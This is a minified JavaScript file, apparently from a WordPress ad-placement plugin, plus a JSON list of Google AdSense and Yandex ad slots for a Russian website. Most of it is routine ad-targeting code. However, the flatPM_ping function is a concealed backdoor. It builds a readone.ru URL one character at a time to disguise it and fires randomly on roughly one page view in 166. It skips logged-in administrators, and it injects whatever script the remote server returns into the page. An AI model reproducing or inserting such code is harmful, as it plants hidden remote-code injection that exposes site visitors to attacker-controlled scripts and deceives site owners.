0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"9734","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9829047194\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563764-14\",\n        render: \"#id-563764-14\"\n    });\n<\/script>\n<div id=\"id-563764-14\"><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563764-14\",\n        render: \"#id-563764-14\"\n    });\n<\/script>\n<div id=\"id-563764-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9736","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3503311995\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3503311995\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-1 -->\n<div id=\"yandex_rtb_R-A-563764-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-1\",\n                renderTo: \"yandex_rtb_R-A-563764-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_after_1p_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6245025402\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-6 -->\n<div id=\"yandex_rtb_R-A-563764-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-6\",\n                renderTo: \"yandex_rtb_R-A-563764-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-1 -->\n<div id=\"yandex_rtb_R-A-563764-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-1\",\n                renderTo: \"yandex_rtb_R-A-563764-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-6 -->\n<div id=\"yandex_rtb_R-A-563764-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-6\",\n                renderTo: \"yandex_rtb_R-A-563764-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"chapter_limit":"2000","ID":"9737","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5718411791\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5718411791\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-2 -->\n<div id=\"yandex_rtb_R-A-563764-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-2\",\n                renderTo: \"yandex_rtb_R-A-563764-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8153003440\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-7 -->\n<div id=\"yandex_rtb_R-A-563764-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-7\",\n                renderTo: \"yandex_rtb_R-A-563764-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-2 -->\n<div id=\"yandex_rtb_R-A-563764-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-2\",\n                renderTo: \"yandex_rtb_R-A-563764-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-7 -->\n<div id=\"yandex_rtb_R-A-563764-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-7\",\n                renderTo: \"yandex_rtb_R-A-563764-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"chapter_limit":"4000","ID":"9738","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_3000letters_dt_300x300_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     